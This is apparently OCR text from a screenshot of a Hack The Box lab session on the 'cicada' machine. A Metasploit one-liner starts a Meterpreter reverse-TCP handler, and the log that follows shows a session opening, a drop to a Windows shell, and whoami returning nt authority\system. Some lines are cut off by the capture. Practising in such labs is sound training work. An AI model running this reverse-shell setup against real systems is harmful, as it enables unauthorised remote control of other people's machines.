 ┌──(korzhek㉿kali)-[~/Desktop/htb/cicada]
└─$ msfconsole -q -x "use exploit/multi/handler; set PAYL
rse_tcp; set LHOST 10.10.14.32; set LPORT 4444; exploit"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 10.10.14.32
LPORT => 4444
[*] Started reverse TCP handler on 10.10.14.32:4444
[*] Sending stage (201798 bytes) to 10.10.11.35
[*] Meterpreter session 1 opened (10.10.14.32:4444 -> 10.
:24:03 -0500
meterpreter > shell
Process 4424 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2700]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system